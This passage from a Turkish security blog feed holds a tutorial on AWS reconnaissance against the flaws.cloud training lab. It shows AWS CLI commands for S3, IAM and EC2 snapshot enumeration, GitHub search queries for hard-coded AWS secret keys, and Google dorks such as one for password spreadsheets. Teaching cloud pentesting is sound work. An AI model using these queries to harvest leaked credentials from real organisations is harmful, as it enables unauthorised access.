<img loading="lazy" decoding="async" src="/assets/blog-photos/aws-enumeration/aws-s3-ls.png" class="imgCenter" alt="AWS CLI S3 ls Command" /></p>

<blockquote>
  <p>Bu noktada şunu belirtmekte fayda var. Bir domain üzerinde yukarıdaki yöntemlerle herhangi bir geri dönüş alamamış olabilirsiniz. Bu her zaman ilgili alan adının AWS üzerinde olmadığı anlamına gelmez. Varsayılan olarak S3 Bucket’ları güvenlidir. Ancak bu S3 Bucket’ları herkes tarafından erişilebilecek şekilde ve nesnelerin dışarıdan okunmaya, yazılmaya izin verilecek şekilde yapılandırılabilirler.</p>
</blockquote>

<p>Eğer elinizde bir AWS key varsa bu key ile aşağıdaki komutu kullanarak tüm S3 Bucket’ları listeleyebilirsiniz;</p>
<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code>aws s3 <span class="nb">ls</span> <span class="nt">--profile</span> namehere
</code></pre></div></div>

<h3 id="github-üzerinden-s3-varlıklarını-tespit-etmek">GitHub Üzerinden S3 Varlıklarını Tespit Etmek</h3>
<p>GitHub üzerinden hard-coded verileri tespit etmek yeni bir yöntem değil. Bulut tarafı için konuşacak olursak yine S3 varlıklarını ve daha çeşitli hard-coded verileri GitHub üzerinden tespit edebiliriz. Bir örnek olarak GitHub üzerinde aşağıdaki şekilde arama gerçekleştirelim.</p>
<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code>flaws.cloud amazonaws.com
</code></pre></div></div>
<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-enumeration/aws-creds-github.png" class="imgCenter" alt="AWS Hard-Coded Data on GitHub" /></p>

<p>Bu şekilde ilgili alan adına ait S3 Bucket’ları tespit edilebilir. Bu işlemi <a href="https://github.com/zricethezav/gitleaks" target="_blank" rel="noopener noreferrer">GitLeaks</a> vb. araçlar ile otomatize hale getirebilirsiniz.</p>

<p>Ek olarak aşağıdaki gibi aramalar sonucunda da hard-coded verileri elde etmeniz mümkün olacaktır;</p>
<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code>“flaws.cloud” API_key
“flaws.cloud” secret_key
“flaws.cloud” aws_key
“flaws.cloud” AWS_ACCESS_KEY_ID
“flaws.cloud” PROD_AWS_ACCESS_KEY_ID
“flaws.cloud” PROD_AWS_SECRET_ACCESS_KEY
“flaws.cloud” AWS_ROLE_TO_ASSUME
“flaws.cloud” AWS_ROLE_EXTERNAL_ID
“flaws.cloud” arn:aws:iam
</code></pre></div></div>

<p>Yukarıdaki örnekler çoğaltılabilir.</p>

<h3 id="gray-hat-warfare">Gray Hat Warfare</h3>
<p><a href="https://buckets.grayhatwarfare.com/" target="_blank" rel="noopener noreferrer">Gray Hat Warfare</a> internet üzerindeki Public Bucket’ları depolayan ve listeleyen bir veritabanıdır. Gray Hat Warfare üzerinden de çeşitli sorgular yapabilir ve bilgi toplayabilirsiniz.</p>

<h3 id="burp-suite-ile-s3-varlıklarının-tespiti">Burp Suite ile S3 Varlıklarının Tespiti</h3>
<p>Web pentest sırasında elimiz ayağımız olan Burp Suite aracılığı ile S3 Bucket’ların tespiti de mümkün. Bunu dilersek Burp üzerine Extension kurarak, dilersek ise Regex yardımı ile herhangi bir Extension kurmadan yapabiliriz. Örneğin BApp Store üzerinde bulunan <a href="https://portswigger.net/bappstore/04adbe101f544c88b2497a9a25ffaab4" target="_blank" rel="noopener noreferrer">Cloud Storage Tester</a> eklentisi ile veya BApp Store üzerinde doğrudan bulunmayan <a href="https://github.com/VirtueSecurity/aws-extender" target="_blank" rel="noopener noreferrer">AWS Extender</a> eklentisi ile bu işlemi yapmak mümkün. Veya aşağıdaki gibi bir Regex ile bu işlemi gerçekleştirebilirsiniz;</p>
<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">[</span><span class="se">\w\-\.</span><span class="o">]</span>+<span class="se">\.</span>s3<span class="se">\.</span>?<span class="o">(</span>?:[<span class="se">\w\-\.</span><span class="o">]</span>+<span class="o">)</span>?<span class="se">\.</span>amazonaws<span class="se">\.</span>com|<span class="o">(</span>?&lt;<span class="o">!</span><span class="se">\.</span><span class="o">)</span>s3<span class="se">\.</span>?<span class="o">(</span>?:[<span class="se">\w\-\.</span><span class="o">]</span>+<span class="o">)</span>?<span class="se">\.</span>amazonaws<span class="se">\.</span>com<span class="se">\\</span>?<span class="se">\/</span><span class="o">[</span><span class="se">\w\-\.</span><span class="o">]</span>+
</code></pre></div></div>

<h3 id="google-dorklar-i̇le-s3-varlıklarını-tespit-etmek">Google Dork’lar İle S3 Varlıklarını Tespit Etmek</h3>
<p>S3 Bucket varlıklarını tespit etmenin bir diğer basit ve etkili yolu ise Google Dork’lardır. Örnek olarak;</p>
<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code>site:s3.amazonaws.com flaws.cloud
</code></pre></div></div>

<p>İlgili arama sonuçlarından yola çıkarak S3 Bucket’ı tespit edebildiğimizi görüyorsunuz.
<img loading="lazy" decoding="async" src="/assets/blog-photos/aws-enumeration/aws-s3-find-google.png" class="imgCenter" alt="S3 Bucket Find With Google Dorks" /></p>

<p>Bunların haricinde aşağıdaki Google Dork’ları da kullanabilirsiniz ve daha çeşitli pek çok Google Dork oluşturabilirsiniz;</p>
<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code>site:s3.amazonaws.com example
site:s3.amazonaws.com example.com
site:s3.amazonaws.com example-com
site:s3.amazonaws.com com.example
site:s3.amazonaws.com com-example
site:s3.amazonaws.com filetype:xls password
site:http://s3.amazonaws.com intitle:index.of.bucket
site:http://amazonaws.com inurl:<span class="s2">".s3.amazonaws.com/"</span>
</code></pre></div></div>

<h3 id="censys-i̇le-s3-bucketlarının-tespiti">Censys İle S3 Bucket’larının Tespiti</h3>
<p><a href="https://search.censys.io/" target="_blank" rel="noopener noreferrer">Censys</a> üzerinden yine public S3 Bucket’larını tespit etmek mümkün olacaktır. Bu tarafta anlatılacak çok fazla konu yok. Kullanımı oldukça basit.
<img loading="lazy" decoding="async" src="/assets/blog-photos/aws-enumeration/aws-s3-find-censys.png" class="imgCenter" alt="S3 Bucket Find With Censys" /></p>

<h3 id="aws-kullanıcıları-i̇le-i̇lgili-bilgi-toplama">AWS Kullanıcıları İle İlgili Bilgi Toplama</h3>
<p>Eğer elinizde private AWS key varsa veya bir şekilde bu key’i bulduysanız kullanıcılar ile ilgili çeşitli bilgilere sahip olabilirsiniz. Bunun için yine AWS CLI aracını kullanacağız. AWS CLI aracını öncesinde yapılandırmanız gerekecek. Bu işlemi doğrudan <strong>aws configure</strong> diyerek yapabilirsiniz. Fakat biz aşağıdaki komutu kullanalım;</p>
<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code>aws configure <span class="nt">--profile</span> namehere
</code></pre></div></div>

<p>Bu komut “namehere” adında yeni bir profil oluşturacak. Kullanıcıların sahip olduğu policy’leri görüntülemeye çalışalım. Bunun için öncelikle aşağıdaki komut yardımıyla ilgili kullanıcının PolicyArn değerini öğreneceğiz.</p>
<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code>aws iam list-attached-user-policies <span class="nt">--profile</span> &lt;Profile&gt; <span class="nt">--user-name</span> &lt;UserName&gt;
</code></pre></div></div>

<p>Buradan elde etmiş olduğumuz değeri aşağıdaki komut ile kullanarak ilgili kullanıcının policy’lerini görüntülemiş olacağız;</p>
<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code>aws iam get-policy <span class="nt">--profile</span> &lt;PROFILE&gt; <span class="nt">--policy-arn</span> &lt;POLICY_ARN&gt;
</code></pre></div></div>

<p>AWS Access Key’i üzerinden Account ID’sini öğrenmek için ise aşağıdaki komut kullanılabilir;</p>
<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code>aws sts get-access-key-info <span class="nt">--access-key-id</span><span class="o">=</span>&lt;KEY_HERE&gt;
</code></pre></div></div>

<p>Elbette burada KEY_HERE dediğimiz alana Access Key gelecek.</p>

<h3 id="public-ec2-snapshotlarının-tespiti">Public EC2 Snapshot’larının Tespiti</h3>
<p>EC2 instance’larının zaten sanal makinelerden aşina olduğumuz biçimde Snapshot’ları alınabilmektedir. Bu Snapshot’lar <strong>public</strong> olarak bırakıldığı takdirde herkes tarafından erişilebilmektedir. Public bırakılan Snapshot’ları kendi EC2 sunucularınıza bağlayabilirsiniz. Tahmin edebileceğiniz üzere bu oldukça kritik bir durumdur. İlgili Snapshot’lar hakkında Authenticated olduğumu varsayarak bilgi toplayalım.</p>
<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code>aws  ec2 describe-snapshots <span class="nt">--profile</span> flawscloud <span class="nt">--owner-id</span> 975426262029 <span class="nt">--region</span> us-west-2
</code></pre></div></div>
<p><img loading="lazy" decoding="async" src="/assets/blog-photos/aws-enumeration/aws-cli-ec2-enum.png" class="imgCenter" alt="EC2 Enumeration With AWS CLI" /></p>

<p>Burada <strong>owner-id</strong> değeri daha önce profil üzerinde yapmış olduğumuz enumeration işleminden elde ettiğimiz Arn üzerindeki değerdir. Öte yana bir Region belirtmemiz gerektiğini muhtemelen zaten fark ettiniz. Bu komut bize çıktı olarak JSON formatında public olarak mount edilebilir Snapshot’ların bir listesini verecektir.</p>

<p>İlgili Snapshot’ları kendi EC2 sunucularımıza bağlama işlemini Exploitation başlığı altında detaylı olarak ele alacağız.</p>

<h2 id="otomatize-araçlar">Otomatize Araçlar</h2>
<p>Elbette tüm bu bilgi toplama aşamalarını ve çok daha fazlasını gerçekleştirebileceğimiz otomatize araçlar da mevcut. Bu araçların bazılarından detaya girmeden bahsedelim. Zaten bu araçlardan bazılarını Exploitation ve Post-Exploitation aşamalarında daha detaylı olarak ele alacağız.</p>

<h3 id="lazys3">lazys3</h3>
<p><a href="https://github.com/nahamsec/lazys3" target="_blank" rel="noopener noreferrer">lazys3</a> aracı AWS S3 Bucket’larını tespit etmenize olanak tanıyan bir araçtır.</p>

<h3 id="cloud_enum">cloud_enum</h3>
<p><a href="https://github.com/initstring/cloud_enum" target="_blank" rel="noopener noreferrer">cloud_enum</a> AWS, Azure ve Google Cloud üzerindeki Public kaynakların tespiti için kullanılan bir araçtır. Örnek çıktı aşağıdaki gibidir;
<img loading="lazy" decoding="async" src="/assets/blog-photos/aws-enumeration/cloud-enum-tool.png" class="imgCenter" alt="Cloud Enum Tool" /></p>

<h3 id="enumerate-iam">enumerate-iam</h3>
<p><a href="https://github.com/andresriancho/enumerate-iam" target="_blank" rel="noopener noreferrer">enumerate-iam.py</a> elinizde Access Key ve Secret Key olması durumunda IAM üzerinde çok çeşitli bilgileri ortaya çıkaran bir araçtır. IAM’in ne olduğunu zaten blogun başında anlatmıştım. Bu araç aslında vermiş olduğunuz Access Key ve Secret Key ikilisine ait kullanıcının yetkilerini ortaya çıkarıyor.
<img loading="lazy" decoding="async" src="/assets/blog-photos/aws-enumeration/iam-bruteforce.png" class="imgCenter" alt="IAM Bruteforce Tool" /></p>

<h3 id="diğer-araçlar">Diğer Araçlar</h3>
<p>Bulut güvenliği ile ilgili daha geniş bir araç setine <a href="https://github.com/toniblyx/my-arsenal-of-aws-security-tools" target="_blank" rel="noopener noreferrer">buradaki GitHub Repo’su</a> üzerinden erişebilirsiniz. ScoutSuite, Prowler gibi All In One araçları bir sonraki yazılarımızda detaylı ele alıyor olacağız.</p>

<h2 id="geri-bildirim">Geri Bildirim</h2>
<p>AWS üzerinde Enumeration işlemlerini anlattığım blog yazısı bu kadardı. Exploitation ve Post-Exploitation aşamalarında görüşmek üzere. Herhangi bir geri bildiriminiz olması durumunda benimle herhangi bir iletişim kanalı (Twitter, Threema vb.) üzerinden iletişime geçebilirsiniz.</p>]]></content><author><name>Mehmet Ayberk</name></author><category term="general" /><category term="aws" /><category term="aws enum" /><category term="aws recon" /><category term="aws enumeration" /><category term="cloud security" /><category term="cloud recon" /><summary type="html"><![CDATA[AWS ortamlarında güvenlik odaklı enumeration, keşif yöntemleri, S3 bucket araştırması ve IAM bilgi toplama teknikleri.]]></summary></entry><entry xml:lang="en"><title type="html">Hello World 👋</title><link href="https://ayberk.ninja/hello-world" rel="alternate" type="text/html" title="Hello World 👋" /><published>2020-07-21T00:00:00+03:00</published><updated>2022-03-13T22:02:18+03:00</updated><id>https://ayberk.ninja/hello-world</id><content type="html" xml:base="https://ayberk.ninja/hello-world"><![CDATA[<p>Hello everyone. After that, I will publish my articles from this web site. The blog will be focused on application security. You will be able to use the language selection on the homepage very soon. The language of the articles on the blog will be in English, but I think of publishing the Turkish articles I have written before. Have a good day.</p>]]></content><author><name>Mehmet Ayberk</name></author><category term="general" /><category term="hello world" /><category term="ayberk.ninja" /><category term="mehmet ayberk" /><category term="cyber security" /><summary type="html"><![CDATA[Welcome to ayberk.ninja, a bilingual application security blog covering web, cloud and offensive security research.]]></summary></entry></feed>